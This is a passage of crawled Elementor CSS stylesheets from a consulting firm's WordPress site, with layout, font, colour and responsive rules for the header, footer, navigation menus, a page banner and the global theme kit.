.elementor-element.elementor-element-7763ee8{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-27647 .elementor-element.elementor-element-7763ee8.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-27647 .elementor-element.elementor-element-35101c9 img{width:150px;}.elementor-27647 .elementor-element.elementor-element-fe18a2b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-27647 .elementor-element.elementor-element-fe18a2b.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-27647 .elementor-element.elementor-element-ed6cde6 .jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__link--top-level,
							.elementor-27647 .elementor-element.elementor-element-ed6cde6 .jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-item__link--top-level{font-family:"Cabin", Sans-serif;font-size:16px;}.elementor-27647 .elementor-element.elementor-element-ed6cde6 .jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__link--sub-level,
							.elementor-27647 .elementor-element.elementor-element-ed6cde6 .jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-item__link--sub-level{font-family:"Cabin", Sans-serif;font-size:16px;}.elementor-27647 .elementor-element.elementor-element-ed6cde6{--jmm-top-item-title-color:#555555;--jmm-top-item-dropdown-icon-color:#555555;--jmm-sub-item-title-color:#555555;--jmm-top-hover-item-title-color:#949E44;--jmm-sub-hover-item-title-color:#949E44;--jmm-top-active-item-title-color:#949E44;--jmm-sub-active-item-title-color:#949E44;}.elementor-27647 .elementor-element.elementor-element-2426df8{--display:flex;--justify-content:center;}.elementor-27647 .elementor-element.elementor-element-2426df8.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );background-color:var( --e-global-color-secondary );}.elementor-27647 .elementor-element.elementor-element-cfb3014{width:var( --container-widget-width, 11.147% );max-width:11.147%;--container-widget-width:11.147%;--container-widget-flex-grow:0;}.elementor-27647 .elementor-element.elementor-element-cfb3014 .elementor-search-form{text-align:right;}.elementor-27647 .elementor-element.elementor-element-cfb3014 .elementor-search-form__toggle{--e-search-form-toggle-size:40px;--e-search-form-toggle-color:#2a302f;--e-search-form-toggle-background-color:rgba(0,0,0,0);--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-27647 .elementor-element.elementor-element-cfb3014.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:rgba(0,0,0,0.87);}.elementor-27647 .elementor-element.elementor-element-cfb3014 input[type="search"].elementor-search-form__input{font-size:35px;}.elementor-27647 .elementor-element.elementor-element-cfb3014:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-27647 .elementor-element.elementor-element-cfb3014.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:801px){.elementor-27647 .elementor-element.elementor-element-442cfdd{--width:100.099%;}.elementor-27647 .elementor-element.elementor-element-7763ee8{--width:20.019%;}.elementor-27647 .elementor-element.elementor-element-fe18a2b{--width:62.105%;}.elementor-27647 .elementor-element.elementor-element-2426df8{--width:1.754%;}}@media(max-width:1200px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-27647 .elementor-element.elementor-element-442cfdd{--padding-top:30px;--padding-bottom:30px;--padding-left:20px;--padding-right:20px;}.elementor-widget-theme-site-logo .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{line-height:var( --e-global-typography-text-line-height );}}@media(max-width:800px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-27647 .elementor-element.elementor-element-442cfdd{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-27647 .elementor-element.elementor-element-7763ee8{--width:50%;}.elementor-widget-theme-site-logo .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-27647 .elementor-element.elementor-element-35101c9 img{width:70px;}.elementor-27647 .elementor-element.elementor-element-fe18a2b{--width:35%;}.elementor-27647 .elementor-element.elementor-element-2426df8{--width:15%;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://entranceconsulting.com/wp-content/uploads/elementor/css/post-27651.css?ver=1765919251
body_size: 946
content:
.elementor-27651 .elementor-element.elementor-element-1a3e7900{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:4%;--padding-bottom:4%;--padding-left:4%;--padding-right:4%;}.elementor-27651 .elementor-element.elementor-element-1a3e7900:not(.elementor-motion-effects-element-type-background), .elementor-27651 .elementor-element.elementor-element-1a3e7900 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-27651 .elementor-element.elementor-element-2d18de8a{--display:flex;--gap:32px 32px;--row-gap:32px;--column-gap:32px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-27651 .elementor-element.elementor-element-2d18de8a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;color:var( --e-global-color-primary );}.elementor-27651 .elementor-element.elementor-element-7076e06{text-align:center;}.elementor-27651 .elementor-element.elementor-element-7076e06 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;color:#FFFFFF;}.elementor-27651 .elementor-element.elementor-element-d21eb6f{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-27651 .elementor-element.elementor-element-d21eb6f .elementor-widget-container{text-align:center;}.elementor-27651 .elementor-element.elementor-element-2f6c79bd{--display:flex;--gap:24px 24px;--row-gap:24px;--column-gap:24px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-27651 .elementor-element.elementor-element-2f6c79bd.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-27651 .elementor-element.elementor-element-1214c7a7 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:700;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;color:#CCCCCC;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-27651 .elementor-element.elementor-element-4a22949{font-family:"Cabin", Sans-serif;font-size:13px;font-weight:400;line-height:1.35em;color:#999999;}.elementor-27651 .elementor-element.elementor-element-aa10f10{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:24px 24px;--row-gap:24px;--column-gap:24px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-27651 .elementor-element.elementor-element-19b157d{--display:flex;--min-height:45px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-27651 .elementor-element.elementor-element-19b157d:not(.elementor-motion-effects-element-type-background), .elementor-27651 .elementor-element.elementor-element-19b157d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#111111;}.elementor-27651 .elementor-element.elementor-element-894210a{--display:flex;--gap:32px 32px;--row-gap:32px;--column-gap:32px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-27651 .elementor-element.elementor-element-894210a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-27651 .elementor-element.elementor-element-5628bf8b{text-align:left;}.elementor-27651 .elementor-element.elementor-element-5628bf8b .elementor-heading-title{font-family:"Cabin", Sans-serif;font-size:13px;font-weight:800;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;color:#555555;}.elementor-27651 .elementor-element.elementor-element-dce292d{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1200px){.elementor-27651 .elementor-element.elementor-element-1a3e7900{--flex-wrap:wrap;--padding-top:8%;--padding-bottom:8%;--padding-left:4%;--padding-right:4%;}.elementor-27651 .elementor-element.elementor-element-2d18de8a{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:4%;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-27651 .elementor-element.elementor-element-2f6c79bd{--padding-top:0%;--padding-bottom:0%;--padding-left:4%;--padding-right:0%;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-27651 .elementor-element.elementor-element-aa10f10{--padding-top:0%;--padding-bottom:0%;--padding-left:4%;--padding-right:0%;}.elementor-27651 .elementor-element.elementor-element-894210a{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:4%;}.elementor-27651 .elementor-element.elementor-element-5628bf8b .elementor-heading-title{font-size:14px;}.elementor-27651 .elementor-element.elementor-element-dce292d{--padding-top:0%;--padding-bottom:0%;--padding-left:4%;--padding-right:0%;}}@media(max-width:800px){.elementor-27651 .elementor-element.elementor-element-1a3e7900{--padding-top:20%;--padding-bottom:20%;--padding-left:6%;--padding-right:6%;}.elementor-27651 .elementor-element.elementor-element-2d18de8a{--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-27651 .elementor-element.elementor-element-2d18de8a.e-con{--order:99999 /* order end hack */;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-27651 .elementor-element.elementor-element-2f6c79bd{--width:50%;--padding-top:0%;--padding-bottom:0%;--padding-left:4%;--padding-right:0%;}.elementor-27651 .elementor-element.elementor-element-1214c7a7 .elementor-heading-title{font-size:18px;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-27651 .elementor-element.elementor-element-aa10f10{--width:50%;--padding-top:0%;--padding-bottom:0%;--padding-left:4%;--padding-right:0%;}.elementor-27651 .elementor-element.elementor-element-894210a{--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-27651 .elementor-element.elementor-element-894210a.e-con{--order:99999 /* order end hack */;}.elementor-27651 .elementor-element.elementor-element-dce292d{--width:50%;--padding-top:0%;--padding-bottom:0%;--padding-left:4%;--padding-right:0%;}}@media(min-width:801px){.elementor-27651 .elementor-element.elementor-element-2d18de8a{--width:33%;}.elementor-27651 .elementor-element.elementor-element-2f6c79bd{--width:33%;}.elementor-27651 .elementor-element.elementor-element-aa10f10{--width:33%;}.elementor-27651 .elementor-element.elementor-element-19b157d{--content-width:1790px;}.elementor-27651 .elementor-element.elementor-element-894210a{--width:33%;}.elementor-27651 .elementor-element.elementor-element-dce292d{--width:33%;}}@media(max-width:1200px) and (min-width:801px){.elementor-27651 .elementor-element.elementor-element-2d18de8a{--width:36%;}.elementor-27651 .elementor-element.elementor-element-2f6c79bd{--width:32%;}.elementor-27651 .elementor-element.elementor-element-aa10f10{--width:32%;}.elementor-27651 .elementor-element.elementor-element-894210a{--width:36%;}.elementor-27651 .elementor-element.elementor-element-dce292d{--width:32%;}}

--- FILE ---
content_type: text/css
request_url: https://entranceconsulting.com/wp-content/uploads/elementor/css/post-27689.css?ver=1765919251
body_size: 739
content:
.elementor-27689 .elementor-element.elementor-element-da04e8a{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-27689 .elementor-element.elementor-element-e6f0a31{--display:flex;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-27689 .elementor-element.elementor-element-78ec8d5{width:var( --container-widget-width, 56.753% );max-width:56.753%;--container-widget-width:56.753%;--container-widget-flex-grow:0;}.elementor-27689 .elementor-element.elementor-element-78ec8d5.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-27689 .elementor-element.elementor-element-78ec8d5 .elementor-nav-menu .elementor-item{font-family:"Cabin", Sans-serif;font-size:16px;}.elementor-27689 .elementor-element.elementor-element-78ec8d5 .elementor-nav-menu--main .elementor-item{color:#555555;fill:#555555;}.elementor-27689 .elementor-element.elementor-element-78ec8d5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-27689 .elementor-element.elementor-element-78ec8d5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-27689 .elementor-element.elementor-element-78ec8d5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-27689 .elementor-element.elementor-element-78ec8d5 .elementor-nav-menu--main .elementor-item:focus{color:#949E44;fill:#949E44;}.elementor-27689 .elementor-element.elementor-element-78ec8d5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-27689 .elementor-element.elementor-element-78ec8d5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-78ec8d5 .e--pointer-framed .elementor-item:before,
					.elementor-27689 .elementor-element.elementor-element-78ec8d5 .e--pointer-framed .elementor-item:after{border-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-78ec8d5 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#949E44;}.elementor-27689 .elementor-element.elementor-element-78ec8d5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-27689 .elementor-element.elementor-element-78ec8d5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-78ec8d5 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-27689 .elementor-element.elementor-element-78ec8d5 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-e4f543d{--display:flex;}.elementor-27689 .elementor-element.elementor-element-2dd1daf{width:var( --container-widget-width, 66.049% );max-width:66.049%;--container-widget-width:66.049%;--container-widget-flex-grow:0;}.elementor-27689 .elementor-element.elementor-element-2dd1daf.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-27689 .elementor-element.elementor-element-2dd1daf .elementor-nav-menu .elementor-item{font-family:"Cabin", Sans-serif;font-size:16px;}.elementor-27689 .elementor-element.elementor-element-2dd1daf .elementor-nav-menu--main .elementor-item{color:#555555;fill:#555555;}.elementor-27689 .elementor-element.elementor-element-2dd1daf .elementor-nav-menu--main .elementor-item:hover,
					.elementor-27689 .elementor-element.elementor-element-2dd1daf .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-27689 .elementor-element.elementor-element-2dd1daf .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-27689 .elementor-element.elementor-element-2dd1daf .elementor-nav-menu--main .elementor-item:focus{color:#949E44;fill:#949E44;}.elementor-27689 .elementor-element.elementor-element-2dd1daf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-27689 .elementor-element.elementor-element-2dd1daf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-2dd1daf .e--pointer-framed .elementor-item:before,
					.elementor-27689 .elementor-element.elementor-element-2dd1daf .e--pointer-framed .elementor-item:after{border-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-2dd1daf .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#949E44;}.elementor-27689 .elementor-element.elementor-element-2dd1daf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-27689 .elementor-element.elementor-element-2dd1daf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-2dd1daf .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-27689 .elementor-element.elementor-element-2dd1daf .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-db944bf{width:var( --container-widget-width, 75.769% );max-width:75.769%;--container-widget-width:75.769%;--container-widget-flex-grow:0;}.elementor-27689 .elementor-element.elementor-element-db944bf.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-27689 .elementor-element.elementor-element-db944bf .elementor-nav-menu .elementor-item{font-family:"Cabin", Sans-serif;font-size:16px;}.elementor-27689 .elementor-element.elementor-element-db944bf .elementor-nav-menu--main .elementor-item{color:#555555;fill:#555555;}.elementor-27689 .elementor-element.elementor-element-db944bf .elementor-nav-menu--main .elementor-item:hover,
					.elementor-27689 .elementor-element.elementor-element-db944bf .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-27689 .elementor-element.elementor-element-db944bf .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-27689 .elementor-element.elementor-element-db944bf .elementor-nav-menu--main .elementor-item:focus{color:#949E44;fill:#949E44;}.elementor-27689 .elementor-element.elementor-element-db944bf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-27689 .elementor-element.elementor-element-db944bf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-db944bf .e--pointer-framed .elementor-item:before,
					.elementor-27689 .elementor-element.elementor-element-db944bf .e--pointer-framed .elementor-item:after{border-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-db944bf .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#949E44;}.elementor-27689 .elementor-element.elementor-element-db944bf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-27689 .elementor-element.elementor-element-db944bf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-db944bf .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-27689 .elementor-element.elementor-element-db944bf .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-117563b{--display:flex;}.elementor-27689 .elementor-element.elementor-element-ef85290{width:var( --container-widget-width, 59.923% );max-width:59.923%;--container-widget-width:59.923%;--container-widget-flex-grow:0;}.elementor-27689 .elementor-element.elementor-element-ef85290.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-27689 .elementor-element.elementor-element-ef85290 .elementor-nav-menu .elementor-item{font-family:"Cabin", Sans-serif;font-size:16px;}.elementor-27689 .elementor-element.elementor-element-ef85290 .elementor-nav-menu--main .elementor-item{color:#555555;fill:#555555;}.elementor-27689 .elementor-element.elementor-element-ef85290 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-27689 .elementor-element.elementor-element-ef85290 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-27689 .elementor-element.elementor-element-ef85290 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-27689 .elementor-element.elementor-element-ef85290 .elementor-nav-menu--main .elementor-item:focus{color:#949E44;fill:#949E44;}.elementor-27689 .elementor-element.elementor-element-ef85290 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-27689 .elementor-element.elementor-element-ef85290 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-ef85290 .e--pointer-framed .elementor-item:before,
					.elementor-27689 .elementor-element.elementor-element-ef85290 .e--pointer-framed .elementor-item:after{border-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-ef85290 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#949E44;}.elementor-27689 .elementor-element.elementor-element-ef85290 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-27689 .elementor-element.elementor-element-ef85290 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-ef85290 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-27689 .elementor-element.elementor-element-ef85290 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-85e5c67{width:var( --container-widget-width, 75.769% );max-width:75.769%;--container-widget-width:75.769%;--container-widget-flex-grow:0;}.elementor-27689 .elementor-element.elementor-element-85e5c67.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-27689 .elementor-element.elementor-element-85e5c67 .elementor-nav-menu .elementor-item{font-family:"Cabin", Sans-serif;font-size:16px;}.elementor-27689 .elementor-element.elementor-element-85e5c67 .elementor-nav-menu--main .elementor-item{color:#555555;fill:#555555;}.elementor-27689 .elementor-element.elementor-element-85e5c67 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-27689 .elementor-element.elementor-element-85e5c67 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-27689 .elementor-element.elementor-element-85e5c67 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-27689 .elementor-element.elementor-element-85e5c67 .elementor-nav-menu--main .elementor-item:focus{color:#949E44;fill:#949E44;}.elementor-27689 .elementor-element.elementor-element-85e5c67 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-27689 .elementor-element.elementor-element-85e5c67 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-85e5c67 .e--pointer-framed .elementor-item:before,
					.elementor-27689 .elementor-element.elementor-element-85e5c67 .e--pointer-framed .elementor-item:after{border-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-85e5c67 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#949E44;}.elementor-27689 .elementor-element.elementor-element-85e5c67 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-27689 .elementor-element.elementor-element-85e5c67 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#949E44;}.elementor-27689 .elementor-element.elementor-element-85e5c67 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-27689 .elementor-element.elementor-element-85e5c67 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#949E44;}@media(max-width:1200px){.elementor-27689 .elementor-element.elementor-element-da04e8a{--grid-auto-flow:row;}}@media(max-width:800px){.elementor-27689 .elementor-element.elementor-element-da04e8a{--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}}

--- FILE ---
content_type: text/css
request_url: https://entranceconsulting.com/wp-content/uploads/elementor/css/post-27159.css?ver=1765919313
body_size: 45
content:
.elementor-27159 .elementor-element.elementor-element-d302322 .elementor-repeater-item-fa6f1c7.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;color:var( --e-global-color-primary );}.elementor-27159 .elementor-element.elementor-element-de85194{text-align:center;}.elementor-27159 .elementor-element.elementor-element-de85194 .elementor-heading-title{font-size:42px;color:#FFFFFF;}.elementor-27159 .elementor-element.elementor-element-d302322:not(.elementor-motion-effects-element-type-background), .elementor-27159 .elementor-element.elementor-element-d302322 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#44798E;}.elementor-27159 .elementor-element.elementor-element-d302322{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5% 5% 5% 5%;}.elementor-27159 .elementor-element.elementor-element-d302322 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:800px){.elementor-27159 .elementor-element.elementor-element-de85194 .elementor-heading-title{font-size:30px;line-height:1.15em;}}

--- FILE ---
content_type: text/css
request_url: https://entranceconsulting.com/wp-content/uploads/elementor/css/post-20826.css?ver=1765919250
body_size: 283
content:
.elementor-kit-20826{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-792b0555:#4054B2;--e-global-color-232aa95c:#23A455;--e-global-color-7a3d9a52:#000;--e-global-color-2c81b363:#FFF;--e-global-color-41f49b0a:#44798E;--e-global-color-28e58ad0:#000000;--e-global-color-6e93b85e:#020101;--e-global-color-1f8e538c:#949E44;--e-global-color-6f4a21c8:#F7941E;--e-global-color-9ffae77:#FF8B00;--e-global-color-2e08b3ba:#CA5F4B;--e-global-color-102c04af:#70487E;--e-global-color-2d0863a9:#FCBF14;--e-global-color-12116645:#5DA7B5;--e-global-typography-primary-font-family:"Cabin";--e-global-typography-secondary-font-family:"Roboto";--e-global-typography-text-font-family:"Cabin";--e-global-typography-text-font-weight:normal;--e-global-typography-text-line-height:1.35em;--e-global-typography-accent-font-family:"Roboto";color:var( --e-global-color-text );font-family:"Cabin", Sans-serif;font-size:18px;font-weight:normal;line-height:1.5em;}.elementor-kit-20826 e-page-transition{background-color:#FFBC7D;}.elementor-kit-20826 a{color:#4A7D91;}.elementor-kit-20826 a:hover{color:#949F45;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1200px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:800px){.elementor-section.elementor-section-boxed > 